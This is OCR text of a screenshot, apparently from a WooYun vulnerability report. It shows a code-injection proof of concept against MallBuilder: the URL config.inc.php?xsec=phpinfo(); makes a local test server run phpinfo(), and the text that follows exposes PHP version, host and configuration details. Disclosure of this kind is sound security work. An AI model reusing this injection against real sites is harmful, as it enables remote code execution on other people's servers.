 localhost/MallBuilder/config/config.inc.php?xsec=phpinfo();
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/MallBuilder/config/config.inc.php?xsec=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
Notice: Use of undefined constant xsec - assumed 'xsec' in D:\phpStudy\WWW\mallbuilder\config\config.inc.php on line 7
PHP Version 5.4.33
php
System Windows NT XP-201502261246 5.1 build 2600 (Windows XP Professional Service
Pack 3) i586
Build Date Sep 17 2014 20:05:00
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php54n\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
www.wooyun.org